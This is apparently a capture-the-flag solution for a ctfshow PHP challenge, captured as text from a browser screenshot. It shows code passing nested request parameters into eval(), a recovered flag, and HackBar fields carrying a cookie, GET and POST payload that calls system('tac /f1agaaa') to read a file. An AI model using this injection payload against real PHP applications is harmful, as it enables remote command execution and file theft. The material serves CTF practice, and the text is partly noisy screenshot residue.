 error_reporting(0);
highlight_file(__FILE__);
eval($_REQUEST[$_GET[$_POST[$_COOKIE['CTFshow-QQ群:']]]][6][0][7][5][8][0][9][4][4]);
ctfshow{748d6592-9519-4e81-b073-298ba625a895}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://32e32e08-87dd-4c0b-bcf8-ca82119ac271.challenge.ctf.show/?b=a
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
C CTFshow-QQ%E7%BE%A4:=c
c=b&a[6][0][7][5][8][0][9][4][4]=system('tac /f1agaaa');